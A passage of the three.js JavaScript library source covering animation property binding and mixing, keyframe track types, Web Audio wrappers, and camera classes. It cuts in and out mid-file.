			function setValue_array_setNeedsUpdate( buffer, offset ) {

				var dest = this.resolvedProperty;

				for ( var i = 0, n = dest.length; i !== n; ++ i ) {

					dest[ i ] = buffer[ offset ++ ];

				}

				this.targetObject.needsUpdate = true;

			},

			function setValue_array_setMatrixWorldNeedsUpdate( buffer, offset ) {

				var dest = this.resolvedProperty;

				for ( var i = 0, n = dest.length; i !== n; ++ i ) {

					dest[ i ] = buffer[ offset ++ ];

				}

				this.targetObject.matrixWorldNeedsUpdate = true;

			}

		], [

			// ArrayElement

			function setValue_arrayElement( buffer, offset ) {

				this.resolvedProperty[ this.propertyIndex ] = buffer[ offset ];

			},

			function setValue_arrayElement_setNeedsUpdate( buffer, offset ) {

				this.resolvedProperty[ this.propertyIndex ] = buffer[ offset ];
				this.targetObject.needsUpdate = true;

			},

			function setValue_arrayElement_setMatrixWorldNeedsUpdate( buffer, offset ) {

				this.resolvedProperty[ this.propertyIndex ] = buffer[ offset ];
				this.targetObject.matrixWorldNeedsUpdate = true;

			}

		], [

			// HasToFromArray

			function setValue_fromArray( buffer, offset ) {

				this.resolvedProperty.fromArray( buffer, offset );

			},

			function setValue_fromArray_setNeedsUpdate( buffer, offset ) {

				this.resolvedProperty.fromArray( buffer, offset );
				this.targetObject.needsUpdate = true;

			},

			function setValue_fromArray_setMatrixWorldNeedsUpdate( buffer, offset ) {

				this.resolvedProperty.fromArray( buffer, offset );
				this.targetObject.matrixWorldNeedsUpdate = true;

			}

		]

	]

} );

THREE.PropertyBinding.Composite =
		function( targetGroup, path, optionalParsedPath ) {

	var parsedPath = optionalParsedPath ||
			THREE.PropertyBinding.parseTrackName( path );

	this._targetGroup = targetGroup;
	this._bindings = targetGroup.subscribe_( path, parsedPath );

};

THREE.PropertyBinding.Composite.prototype = {

	constructor: THREE.PropertyBinding.Composite,

	getValue: function( array, offset ) {

		this.bind(); // bind all binding

		var firstValidIndex = this._targetGroup.nCachedObjects_,
			binding = this._bindings[ firstValidIndex ];

		// and only call .getValue on the first
		if ( binding !== undefined ) binding.getValue( array, offset );

	},

	setValue: function( array, offset ) {

		var bindings = this._bindings;

		for ( var i = this._targetGroup.nCachedObjects_,
				n = bindings.length; i !== n; ++ i ) {

			bindings[ i ].setValue( array, offset );

		}

	},

	bind: function() {

		var bindings = this._bindings;

		for ( var i = this._targetGroup.nCachedObjects_,
				n = bindings.length; i !== n; ++ i ) {

			bindings[ i ].bind();

		}

	},

	unbind: function() {

		var bindings = this._bindings;

		for ( var i = this._targetGroup.nCachedObjects_,
				n = bindings.length; i !== n; ++ i ) {

			bindings[ i ].unbind();

		}

	}

};

THREE.PropertyBinding.create = function( root, path, parsedPath ) {

	if ( ! ( root instanceof THREE.AnimationObjectGroup ) ) {

		return new THREE.PropertyBinding( root, path, parsedPath );

	} else {

		return new THREE.PropertyBinding.Composite( root, path, parsedPath );

	}

};

THREE.PropertyBinding.parseTrackName = function( trackName ) {

	// matches strings in the form of:
	//    nodeName.property
	//    nodeName.property[accessor]
	//    nodeName.material.property[accessor]
	//    uuid.property[accessor]
	//    uuid.objectName[objectIndex].propertyName[propertyIndex]
	//    parentName/nodeName.property
	//    parentName/parentName/nodeName.property[index]
	//	  .bone[Armature.DEF_cog].position
	// created and tested via https://regex101.com/#javascript

	var re = /^(([\w]+\/)*)([\w-\d]+)?(\.([\w]+)(\[([\w\d\[\]\_.:\- ]+)\])?)?(\.([\w.]+)(\[([\w\d\[\]\_. ]+)\])?)$/;
	var matches = re.exec(trackName);

	if( ! matches ) {
		throw new Error( "cannot parse trackName at all: " + trackName );
	}

    if (matches.index === re.lastIndex) {
        re.lastIndex++;
    }

	var results = {
		// directoryName: matches[1], // (tschw) currently unused
		nodeName: matches[3], 	// allowed to be null, specified root node.
		objectName: matches[5],
		objectIndex: matches[7],
		propertyName: matches[9],
		propertyIndex: matches[11]	// allowed to be null, specifies that the whole property is set.
	};

	if( results.propertyName === null || results.propertyName.length === 0 ) {
		throw new Error( "can not parse propertyName from trackName: " + trackName );
	}

	return results;

};

THREE.PropertyBinding.findNode = function( root, nodeName ) {

	if( ! nodeName || nodeName === "" || nodeName === "root" || nodeName === "." || nodeName === -1 || nodeName === root.name || nodeName === root.uuid ) {

		return root;

	}

	// search into skeleton bones.
	if( root.skeleton ) {

		var searchSkeleton = function( skeleton ) {

			for( var i = 0; i < skeleton.bones.length; i ++ ) {

				var bone = skeleton.bones[i];

				if( bone.name === nodeName ) {

					return bone;

				}
			}

			return null;

		};

		var bone = searchSkeleton( root.skeleton );

		if( bone ) {

			return bone;

		}
	}

	// search into node subtree.
	if( root.children ) {

		var searchNodeSubtree = function( children ) {

			for( var i = 0; i < children.length; i ++ ) {

				var childNode = children[i];

				if( childNode.name === nodeName || childNode.uuid === nodeName ) {

					return childNode;

				}

				var result = searchNodeSubtree( childNode.children );

				if( result ) return result;

			}

			return null;

		};

		var subTreeNode = searchNodeSubtree( root.children );

		if( subTreeNode ) {

			return subTreeNode;

		}

	}

	return null;

}

// File:src/animation/PropertyMixer.js

/**
 *
 * Buffered scene graph property that allows weighted accumulation.
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.PropertyMixer = function ( binding, typeName, valueSize ) {

	this.binding = binding;
	this.valueSize = valueSize;

	var bufferType = Float64Array,
		mixFunction;

	switch ( typeName ) {

		case 'quaternion':			mixFunction = this._slerp;		break;

		case 'string':
		case 'bool':

			bufferType = Array,		mixFunction = this._select;		break;

		default:					mixFunction = this._lerp;

	}

	this.buffer = new bufferType( valueSize * 4 );
	// layout: [ incoming | accu0 | accu1 | orig ]
	//
	// interpolators can use .buffer as their .result
	// the data then goes to 'incoming'
	//
	// 'accu0' and 'accu1' are used frame-interleaved for
	// the cumulative result and are compared to detect
	// changes
	//
	// 'orig' stores the original state of the property

	this._mixBufferRegion = mixFunction;

	this.cumulativeWeight = 0;

	this.useCount = 0;
	this.referenceCount = 0;

};

THREE.PropertyMixer.prototype = {

	constructor: THREE.PropertyMixer,

	// accumulate data in the 'incoming' region into 'accu<i>'
	accumulate: function( accuIndex, weight ) {

		// note: happily accumulating nothing when weight = 0, the caller knows
		// the weight and shouldn't have made the call in the first place

		var buffer = this.buffer,
			stride = this.valueSize,
			offset = accuIndex * stride + stride,

			currentWeight = this.cumulativeWeight;

		if ( currentWeight === 0 ) {

			// accuN := incoming * weight

			for ( var i = 0; i !== stride; ++ i ) {

				buffer[ offset + i ] = buffer[ i ];

			}

			currentWeight = weight;

		} else {

			// accuN := accuN + incoming * weight

			currentWeight += weight;
			var mix = weight / currentWeight;
			this._mixBufferRegion( buffer, offset, 0, mix, stride );

		}

		this.cumulativeWeight = currentWeight;

	},

	// apply the state of 'accu<i>' to the binding when accus differ
	apply: function( accuIndex ) {

		var stride = this.valueSize,
			buffer = this.buffer,
			offset = accuIndex * stride + stride,

			weight = this.cumulativeWeight,

			binding = this.binding;

		this.cumulativeWeight = 0;

		if ( weight < 1 ) {

			// accuN := accuN + original * ( 1 - cumulativeWeight )

			var originalValueOffset = stride * 3;

			this._mixBufferRegion(
					buffer, offset, originalValueOffset, 1 - weight, stride );

		}

		for ( var i = stride, e = stride + stride; i !== e; ++ i ) {

			if ( buffer[ i ] !== buffer[ i + stride ] ) {

				// value has changed -> update scene graph

				binding.setValue( buffer, offset );
				break;

			}

		}

	},

	// remember the state of the bound property and copy it to both accus
	saveOriginalState: function() {

		var binding = this.binding;

		var buffer = this.buffer,
			stride = this.valueSize,

			originalValueOffset = stride * 3;

		binding.getValue( buffer, originalValueOffset );

		// accu[0..1] := orig -- initially detect changes against the original
		for ( var i = stride, e = originalValueOffset; i !== e; ++ i ) {

			buffer[ i ] = buffer[ originalValueOffset + ( i % stride ) ];

		}

		this.cumulativeWeight = 0;

	},

	// apply the state previously taken via 'saveOriginalState' to the binding
	restoreOriginalState: function() {

		var originalValueOffset = this.valueSize * 3;
		this.binding.setValue( this.buffer, originalValueOffset );

	},


	// mix functions

	_select: function( buffer, dstOffset, srcOffset, t, stride ) {

		if ( t >= 0.5 ) {

			for ( var i = 0; i !== stride; ++ i ) {

				buffer[ dstOffset + i ] = buffer[ srcOffset + i ];

			}

		}

	},

	_slerp: function( buffer, dstOffset, srcOffset, t, stride ) {

		THREE.Quaternion.slerpFlat( buffer, dstOffset,
				buffer, dstOffset, buffer, srcOffset, t );

	},

	_lerp: function( buffer, dstOffset, srcOffset, t, stride ) {

		var s = 1 - t;

		for ( var i = 0; i !== stride; ++ i ) {

			var j = dstOffset + i;

			buffer[ j ] = buffer[ j ] * s + buffer[ srcOffset + i ] * t;

		}

	}

};

// File:src/animation/tracks/BooleanKeyframeTrack.js

/**
 *
 * A Track of Boolean keyframe values.
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.BooleanKeyframeTrack = function ( name, times, values ) {

	THREE.KeyframeTrack.call( this, name, times, values );

};

THREE.BooleanKeyframeTrack.prototype =
		Object.assign( Object.create( THREE.KeyframeTrack.prototype ), {

	constructor: THREE.BooleanKeyframeTrack,

	ValueTypeName: 'bool',
	ValueBufferType: Array,

	DefaultInterpolation: THREE.IntepolateDiscrete,

	InterpolantFactoryMethodLinear: undefined,
	InterpolantFactoryMethodSmooth: undefined

	// Note: Actually this track could have a optimized / compressed
	// representation of a single value and a custom interpolant that
	// computes "firstValue ^ isOdd( index )".

} );

// File:src/animation/tracks/NumberKeyframeTrack.js

/**
 *
 * A Track of numeric keyframe values.
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.NumberKeyframeTrack = function ( name, times, values, interpolation ) {

	THREE.KeyframeTrack.call( this, name, times, values, interpolation );

};

THREE.NumberKeyframeTrack.prototype =
		Object.assign( Object.create( THREE.KeyframeTrack.prototype ), {

	constructor: THREE.NumberKeyframeTrack,

	ValueTypeName: 'number',

	// ValueBufferType is inherited

	// DefaultInterpolation is inherited

} );

// File:src/animation/tracks/QuaternionKeyframeTrack.js

/**
 *
 * A Track of quaternion keyframe values.
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.QuaternionKeyframeTrack = function ( name, times, values, interpolation ) {

	THREE.KeyframeTrack.call( this, name, times, values, interpolation );

};

THREE.QuaternionKeyframeTrack.prototype =
		Object.assign( Object.create( THREE.KeyframeTrack.prototype ), {

	constructor: THREE.QuaternionKeyframeTrack,

	ValueTypeName: 'quaternion',

	// ValueBufferType is inherited

	DefaultInterpolation: THREE.InterpolateLinear,

	InterpolantFactoryMethodLinear: function( result ) {

		return new THREE.QuaternionLinearInterpolant(
				this.times, this.values, this.getValueSize(), result );

	},

	InterpolantFactoryMethodSmooth: undefined // not yet implemented

} );

// File:src/animation/tracks/StringKeyframeTrack.js

/**
 *
 * A Track that interpolates Strings
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.StringKeyframeTrack = function ( name, times, values, interpolation ) {

	THREE.KeyframeTrack.call( this, name, times, values, interpolation );

};

THREE.StringKeyframeTrack.prototype =
		Object.assign( Object.create( THREE.KeyframeTrack.prototype ), {

	constructor: THREE.StringKeyframeTrack,

	ValueTypeName: 'string',
	ValueBufferType: Array,

	DefaultInterpolation: THREE.IntepolateDiscrete,

	InterpolantFactoryMethodLinear: undefined,

	InterpolantFactoryMethodSmooth: undefined

} );

// File:src/animation/tracks/VectorKeyframeTrack.js

/**
 *
 * A Track of vectored keyframe values.
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.VectorKeyframeTrack = function ( name, times, values, interpolation ) {

	THREE.KeyframeTrack.call( this, name, times, values, interpolation );

};

THREE.VectorKeyframeTrack.prototype =
		Object.assign( Object.create( THREE.KeyframeTrack.prototype ), {

	constructor: THREE.VectorKeyframeTrack,

	ValueTypeName: 'vector'

	// ValueBufferType is inherited

	// DefaultInterpolation is inherited

} );

// File:src/audio/Audio.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Audio = function ( listener ) {

	THREE.Object3D.call( this );

	this.type = 'Audio';

	this.context = listener.context;
	this.source = this.context.createBufferSource();
	this.source.onended = this.onEnded.bind( this );

	this.gain = this.context.createGain();
	this.gain.connect( listener.getInput() );

	this.autoplay = false;

	this.startTime = 0;
	this.playbackRate = 1;
	this.isPlaying = false;
	this.hasPlaybackControl = true;
	this.sourceType = 'empty';

	this.filter = null;

};

THREE.Audio.prototype = Object.create( THREE.Object3D.prototype );
THREE.Audio.prototype.constructor = THREE.Audio;

THREE.Audio.prototype.getOutput = function () {

	return this.gain;

};

THREE.Audio.prototype.load = function ( file ) {

	var buffer = new THREE.AudioBuffer( this.context );
	buffer.load( file );

	this.setBuffer( buffer );

	return this;

};

THREE.Audio.prototype.setNodeSource = function ( audioNode ) {

	this.hasPlaybackControl = false;
	this.sourceType = 'audioNode';
	this.source = audioNode;
	this.connect();

	return this;

};

THREE.Audio.prototype.setBuffer = function ( audioBuffer ) {

	var scope = this;

	audioBuffer.onReady( function( buffer ) {

		scope.source.buffer = buffer;
		scope.sourceType = 'buffer';
		if ( scope.autoplay ) scope.play();

	} );

	return this;

};

THREE.Audio.prototype.play = function () {

	if ( this.isPlaying === true ) {

		console.warn( 'THREE.Audio: Audio is already playing.' );
		return;

	}

	if ( this.hasPlaybackControl === false ) {

		console.warn( 'THREE.Audio: this Audio has no playback control.' );
		return;

	}

	var source = this.context.createBufferSource();

	source.buffer = this.source.buffer;
	source.loop = this.source.loop;
	source.onended = this.source.onended;
	source.start( 0, this.startTime );
	source.playbackRate.value = this.playbackRate;

	this.isPlaying = true;

	this.source = source;

	this.connect();

};

THREE.Audio.prototype.pause = function () {

	if ( this.hasPlaybackControl === false ) {

		console.warn( 'THREE.Audio: this Audio has no playback control.' );
		return;

	}

	this.source.stop();
	this.startTime = this.context.currentTime;

};

THREE.Audio.prototype.stop = function () {

	if ( this.hasPlaybackControl === false ) {

		console.warn( 'THREE.Audio: this Audio has no playback control.' );
		return;

	}

	this.source.stop();
	this.startTime = 0;

};

THREE.Audio.prototype.connect = function () {

	if ( this.filter !== null ) {

		this.source.connect( this.filter );
		this.filter.connect( this.getOutput() );

	} else {

		this.source.connect( this.getOutput() );

	}

};

THREE.Audio.prototype.disconnect = function () {

	if ( this.filter !== null ) {

		this.source.disconnect( this.filter );
		this.filter.disconnect( this.getOutput() );

	} else {

		this.source.disconnect( this.getOutput() );

	}

};

THREE.Audio.prototype.getFilter = function () {

	return this.filter;

};

THREE.Audio.prototype.setFilter = function ( value ) {

	if ( value === undefined ) value = null;

	if ( this.isPlaying === true ) {

		this.disconnect();
		this.filter = value;
		this.connect();

	} else {

		this.filter = value;

	}

};

THREE.Audio.prototype.setPlaybackRate = function ( value ) {

	if ( this.hasPlaybackControl === false ) {

		console.warn( 'THREE.Audio: this Audio has no playback control.' );
		return;

	}

	this.playbackRate = value;

	if ( this.isPlaying === true ) {

		this.source.playbackRate.value = this.playbackRate;

	}

};

THREE.Audio.prototype.getPlaybackRate = function () {

	return this.playbackRate;

};

THREE.Audio.prototype.onEnded = function() {

	this.isPlaying = false;

};

THREE.Audio.prototype.setLoop = function ( value ) {

	if ( this.hasPlaybackControl === false ) {

		console.warn( 'THREE.Audio: this Audio has no playback control.' );
		return;

	}

	this.source.loop = value;

};

THREE.Audio.prototype.getLoop = function () {

	if ( this.hasPlaybackControl === false ) {

		console.warn( 'THREE.Audio: this Audio has no playback control.' );
		return false;

	}

	return this.source.loop;

};


THREE.Audio.prototype.setVolume = function ( value ) {

	this.gain.gain.value = value;

};

THREE.Audio.prototype.getVolume = function () {

	return this.gain.gain.value;

};

// File:src/audio/AudioAnalyser.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.AudioAnalyser = function ( audio, fftSize ) {

	this.analyser = audio.context.createAnalyser();
	this.analyser.fftSize = fftSize !== undefined ? fftSize : 2048;

	this.data = new Uint8Array( this.analyser.frequencyBinCount );

	audio.getOutput().connect( this.analyser );

};

THREE.AudioAnalyser.prototype = {

	constructor: THREE.AudioAnalyser,

	getData: function () {

		this.analyser.getByteFrequencyData( this.data );
		return this.data;

	}

};

// File:src/audio/AudioBuffer.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.AudioBuffer = function ( context ) {

	this.context = context;
	this.ready = false;
	this.readyCallbacks = [];

};

THREE.AudioBuffer.prototype.load = function ( file ) {

	var scope = this;

	var request = new XMLHttpRequest();
	request.open( 'GET', file, true );
	request.responseType = 'arraybuffer';
	request.onload = function ( e ) {

		scope.context.decodeAudioData( this.response, function ( buffer ) {

			scope.buffer = buffer;
			scope.ready = true;

			for ( var i = 0; i < scope.readyCallbacks.length; i ++ ) {

				scope.readyCallbacks[ i ]( scope.buffer );

			}

			scope.readyCallbacks = [];

		} );

	};

	request.send();

	return this;

};

THREE.AudioBuffer.prototype.onReady = function ( callback ) {

	if ( this.ready ) {

		callback( this.buffer );

	} else {

		this.readyCallbacks.push( callback );

	}

};

// File:src/audio/PositionalAudio.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.PositionalAudio = function ( listener ) {

	THREE.Audio.call( this, listener );

	this.panner = this.context.createPanner();
	this.panner.connect( this.gain );

};

THREE.PositionalAudio.prototype = Object.create( THREE.Audio.prototype );
THREE.PositionalAudio.prototype.constructor = THREE.PositionalAudio;

THREE.PositionalAudio.prototype.getOutput = function () {

	return this.panner;

};

THREE.PositionalAudio.prototype.setRefDistance = function ( value ) {

	this.panner.refDistance = value;

};

THREE.PositionalAudio.prototype.getRefDistance = function () {

	return this.panner.refDistance;

};

THREE.PositionalAudio.prototype.setRolloffFactor = function ( value ) {

	this.panner.rolloffFactor = value;

};

THREE.PositionalAudio.prototype.getRolloffFactor = function () {

	return this.panner.rolloffFactor;

};

THREE.PositionalAudio.prototype.setDistanceModel = function ( value ) {

	this.panner.distanceModel = value;

};

THREE.PositionalAudio.prototype.getDistanceModel = function () {

	return this.panner.distanceModel;

};

THREE.PositionalAudio.prototype.setMaxDistance = function ( value ) {

	this.panner.maxDistance = value;

};

THREE.PositionalAudio.prototype.getMaxDistance = function () {

	return this.panner.maxDistance;

};

THREE.PositionalAudio.prototype.updateMatrixWorld = ( function () {

	var position = new THREE.Vector3();

	return function updateMatrixWorld( force ) {

		THREE.Object3D.prototype.updateMatrixWorld.call( this, force );

		position.setFromMatrixPosition( this.matrixWorld );

		this.panner.setPosition( position.x, position.y, position.z );

	};

} )();

// File:src/audio/AudioListener.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.AudioListener = function () {

	THREE.Object3D.call( this );

	this.type = 'AudioListener';

	this.context = new ( window.AudioContext || window.webkitAudioContext )();

	this.gain = this.context.createGain();
	this.gain.connect( this.context.destination );

	this.filter = null;

};

THREE.AudioListener.prototype = Object.create( THREE.Object3D.prototype );
THREE.AudioListener.prototype.constructor = THREE.AudioListener;

THREE.AudioListener.prototype.getInput = function () {

	return this.gain;

};

THREE.AudioListener.prototype.removeFilter = function ( ) {

	if ( this.filter !== null ) {

		this.gain.disconnect( this.filter );
		this.filter.disconnect( this.context.destination );
		this.gain.connect( this.context.destination );
		this.filter = null;

	}

};

THREE.AudioListener.prototype.setFilter = function ( value ) {

	if ( this.filter !== null ) {

		this.gain.disconnect( this.filter );
		this.filter.disconnect( this.context.destination );

	} else {

		this.gain.disconnect( this.context.destination );

	}

	this.filter = value;
	this.gain.connect( this.filter );
	this.filter.connect( this.context.destination );

};

THREE.AudioListener.prototype.getFilter = function () {

	return this.filter;

};

THREE.AudioListener.prototype.setMasterVolume = function ( value ) {

	this.gain.gain.value = value;

};

THREE.AudioListener.prototype.getMasterVolume = function () {

	return this.gain.gain.value;

};


THREE.AudioListener.prototype.updateMatrixWorld = ( function () {

	var position = new THREE.Vector3();
	var quaternion = new THREE.Quaternion();
	var scale = new THREE.Vector3();

	var orientation = new THREE.Vector3();

	return function updateMatrixWorld( force ) {

		THREE.Object3D.prototype.updateMatrixWorld.call( this, force );

		var listener = this.context.listener;
		var up = this.up;

		this.matrixWorld.decompose( position, quaternion, scale );

		orientation.set( 0, 0, - 1 ).applyQuaternion( quaternion );

		listener.setPosition( position.x, position.y, position.z );
		listener.setOrientation( orientation.x, orientation.y, orientation.z, up.x, up.y, up.z );

	};

} )();

// File:src/cameras/Camera.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author mikael emtinger / http://gomo.se/
 * @author WestLangley / http://github.com/WestLangley
*/

THREE.Camera = function () {

	THREE.Object3D.call( this );

	this.type = 'Camera';

	this.matrixWorldInverse = new THREE.Matrix4();
	this.projectionMatrix = new THREE.Matrix4();

};

THREE.Camera.prototype = Object.create( THREE.Object3D.prototype );
THREE.Camera.prototype.constructor = THREE.Camera;

THREE.Camera.prototype.getWorldDirection = function () {

	var quaternion = new THREE.Quaternion();

	return function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();

		this.getWorldQuaternion( quaternion );

		return result.set( 0, 0, - 1 ).applyQuaternion( quaternion );

	};

}();

THREE.Camera.prototype.lookAt = function () {

	// This routine does not support cameras with rotated and/or translated parent(s)

	var m1 = new THREE.Matrix4();

	return function ( vector ) {

		m1.lookAt( this.position, vector, this.up );

		this.quaternion.setFromRotationMatrix( m1 );

	};

}();

THREE.Camera.prototype.clone = function () {

	return new this.constructor().copy( this );

};

THREE.Camera.prototype.copy = function ( source ) {

	THREE.Object3D.prototype.copy.call( this, source );

	this.matrixWorldInverse.copy( source.matrixWorldInverse );
	this.projectionMatrix.copy( source.projectionMatrix );

	return this;

};

// File:src/cameras/CubeCamera.js

/**
 * Camera for rendering cube maps
 *	- renders scene into axis-aligned cube
 *
 * @author alteredq / http://alteredqualia.com/
 */

THREE.CubeCamera = function ( near, far, cubeResolution ) {

	THREE.Object3D.call( this );

	this.type = 'CubeCamera';

	var fov = 90, aspect = 1;

	var cameraPX = new THREE.PerspectiveCamera( fov, aspect, near, far );
	cameraPX.up.set( 0, - 1, 0 );
	cameraPX.lookAt( new THREE.Vector3( 1, 0, 0 ) );
	this.add( cameraPX );

	var cameraNX = new THREE.PerspectiveCamera( fov, aspect, near, far );
	cameraNX.up.set( 0, - 1, 0 );
	cameraNX.lookAt( new THREE.Vector3( - 1, 0, 0 ) );
	this.add( cameraNX );

	var cameraPY = new THREE.PerspectiveCamera( fov, aspect, near, far );
	cameraPY.up.set( 0, 0, 1 );
	cameraPY.lookAt( new THREE.Vector3( 0, 1, 0 ) );
	this.add( cameraPY );

	var cameraNY = new THREE.PerspectiveCamera( fov, aspect, near, far );
	cameraNY.up.set( 0, 0, - 1 );
	cameraNY.lookAt( new THREE.Vector3( 0, - 1, 0 ) );
	this.add( cameraNY );

	var cameraPZ = new THREE.PerspectiveCamera( fov, aspect, near, far );
	cameraPZ.up.set( 0, - 1, 0 );
	cameraPZ.lookAt( new THREE.Vector3( 0, 0, 1 ) );
	this.add( cameraPZ );

	var cameraNZ = new THREE.PerspectiveCamera( fov, aspect, near, far );
	cameraNZ.up.set( 0, - 1, 0 );
	cameraNZ.lookAt( new THREE.Vector3( 0, 0, - 1 ) );
	this.add( cameraNZ );

	var options = { format: THREE.RGBFormat, magFilter: THREE.LinearFilter, minFilter: THREE.LinearFilter };

	this.renderTarget = new THREE.WebGLRenderTargetCube( cubeResolution, cubeResolution, options );

	this.updateCubeMap = function ( renderer, scene ) {

		if ( this.parent === null ) this.updateMatrixWorld();

		var renderTarget = this.renderTarget;
		var generateMipmaps = renderTarget.texture.generateMipmaps;

		renderTarget.texture.generateMipmaps = false;

		renderTarget.activeCubeFace = 0;
		renderer.render( scene, cameraPX, renderTarget );

		renderTarget.activeCubeFace = 1;
		renderer.render( scene, cameraNX, renderTarget );

		renderTarget.activeCubeFace = 2;
		renderer.render( scene, cameraPY, renderTarget );

		renderTarget.activeCubeFace = 3;
		renderer.render( scene, cameraNY, renderTarget );

		renderTarget.activeCubeFace = 4;
		renderer.render( scene, cameraPZ, renderTarget );

		renderTarget.texture.generateMipmaps = generateMipmaps;

		renderTarget.activeCubeFace = 5;
		renderer.render( scene, cameraNZ, renderTarget );

		renderer.setRenderTarget( null );

	};

};

THREE.CubeCamera.prototype = Object.create( THREE.Object3D.prototype );
THREE.CubeCamera.prototype.constructor = THREE.CubeCamera;

// File:src/cameras/OrthographicCamera.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.OrthographicCamera = function ( left, right, top, bottom, near, far ) {

	THREE.Camera.call( this );

	this.type = 'OrthographicCamera';

	this.zoom = 1;

	this.left = left;
	this.right = right;
	this.top = top;
	this.bottom = bottom;

	this.near = ( near !== undefined ) ? near : 0.1;
	this.far = ( far !== undefined ) ? far : 2000;

	this.updateProjectionMatrix();

};

THREE.OrthographicCamera.prototype = Object.create( THREE.Camera.prototype );
THREE.OrthographicCamera.prototype.constructor = THREE.OrthographicCamera;

THREE.OrthographicCamera.prototype.updateProjectionMatrix = function () {

	var dx = ( this.right - this.left ) / ( 2 * this.zoom );
	var dy = ( this.top - this.bottom ) / ( 2 * this.zoom );
	var cx = ( this.right + this.left ) / 2;
	var cy = ( this.top + this.bottom ) / 2;

	this.projectionMatrix.makeOrthographic( cx - dx, cx + dx, cy + dy, cy - dy, this.near, this.far );

};

THREE.OrthographicCamera.prototype.copy = function ( source ) {

	THREE.Camera.prototype.copy.call( this, source );

	this.left = source.left;
	this.right = source.right;
	this.top = source.top;
	this.bottom = source.bottom;
	this.near = source.near;
	this.far = source.far;

	this.zoom = source.zoom;

	return this;

};

THREE.OrthographicCamera.prototype.toJSON = function ( meta ) {

	var data = THREE.Object3D.prototype.toJSON.call( this, meta );

	data.object.zoom = this.zoom;
	data.object.left = this.left;
	data.object.right = this.right;
	data.object.top = this.top;
	data.object.bottom = this.bottom;
	data.object.near = this.near;
	data.object.far = this.far;

	return data;

};

// File:src/cameras/PerspectiveCamera.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author greggman / http://games.greggman.com/
 * @author zz85 / http://www.lab4games.net/zz85/blog
 */

THREE.PerspectiveCamera = function ( fov, aspect, near, far ) {

	THREE.Camera.call( this );

	this.type = 'PerspectiveCamera';

	this.focalLength = 10;
	this.zoom = 1;

	this.fov = fov !== undefined ? fov : 50;
	this.aspect = aspect !== undefined ? aspect : 1;
	this.near = near !== undefined ? near : 0.1;
	this.far = far !== undefined ? far : 2000;

	this.updateProjectionMatrix();

};

THREE.PerspectiveCamera.prototype = Object.create( THREE.Camera.prototype );
THREE.PerspectiveCamera.prototype.constructor = THREE.PerspectiveCamera;


/**
 * Uses Focal Length (in mm) to estimate and set FOV
 * 35mm (full-frame) camera is used if frame size is not specified;
 * Formula based on http://www.bobatkins.com/photography/technical/field_of_view.html
 */

THREE.PerspectiveCamera.prototype.setLens = function ( focalLength, frameHeight ) {

	if ( frameHeight === undefined ) frameHeight = 24;

	this.fov = 2 * THREE.Math.radToDeg( Math.atan( frameHeight / ( focalLength * 2 ) ) );
	this.updateProjectionMatrix();

};


/**
 * Sets an offset in a larger frustum. This is useful for multi-window or
 * multi-monitor/multi-machine setups.
 *
 * For example, if you have 3x2 monitors and each monitor is 1920x1080 and
 * the monitors are in grid like this
 *
 *   +---+---+---+
 *   | A | B | C |
 *   +---+---+---+
 *   | D | E | F |
 *   +---+---+---+
 *
 * then for each monitor you would call it like this
 *
 *   var w = 1920;
 *   var h = 1080;
 *   var fullWidth = w * 3;
 *   var fullHeight = h * 2;
 *
 *   --A--
 *   camera.setOffset( fullWidth, fullHeight, w * 0, h * 0, w, h );
 *   --B--
 *   camera.setOffset( fullWidth, fullHeight, w * 1, h * 0, w, h );
 *   --C--
 *   camera.setOffset( fullWidth, fullHeight, w * 2, h * 0, w, h );
 *   --D--
 *   camera.setOffset( fullWidth, fullHeight, w * 0, h * 1, w, h );
 *   --E--
 *   camera.setOffset( fullWidth, fullHeight, w * 1, h * 1, w, h );
 *   --F--
 *   camera.setOffset( fullWidth, fullHeight, w * 2, h * 1, w, h );
 *
 *   Note there is no reason monitors have to be the same size or in a grid.
 */

THREE.PerspectiveCamera.prototype.setViewOffset = function ( fullWidth, fullHeight, x, y, width, height ) {

	this.fullWidth = fullWidth;
	this.fullHeight = fullHeight;
	this.x = x;
	this.y = y;
	this.width = width;
	this.height = height;

	this.updateProjectionMatrix();

};


THREE.PerspectiveCamera.prototype.updateProjectionMatrix = function () {

	var fov = THREE.Math.radToDeg( 2 * Math.atan( Math.tan( THREE.Math.degToRad( this.fov ) * 0.5 ) / this.zoom ) );

	if ( this.fullWidth ) {

		var aspect = this.fullWidth / this.fullHeight;
		var top = Math.tan( THREE.Math.degToRad( fov * 0.5 ) ) * this.near;
		var bottom = - top;
		var left = aspect * bottom;
		var right = aspect * top;
		var width = Math.abs( right - left );
		var height = Math.abs( top - bottom );

		this.projectionMatrix.makeFrustum(
			left + this.x * width / this.fullWidth,
			left + ( this.x + this.width ) * width / this.fullWidth,
			top - ( this.y + this.height ) * height / this.fullHeight,
			top - this.y * height / this.fullHeight,
			this.near,
			this.far
		);

	} else {

		this.projectionMatrix.makePerspective( fov, this.aspect, this.near, this.far );

	}

};

THREE.PerspectiveCamera.prototype.copy = function ( source ) {

	THREE.Camera.prototype.copy.call( this, source );

	this.focalLength = source.focalLength;
	this.zoom = source.zoom;

	this.fov = source.fov;
	this.aspect = source.aspect;
	this.near = source.near;
	this.far = source.far;

	return this;

};

THREE.PerspectiveCamera.prototype.toJSON = function ( meta ) {

	var data = THREE.Object3D.prototype.toJSON.call( this, meta );

	data.object.focalLength = this.focalLength;
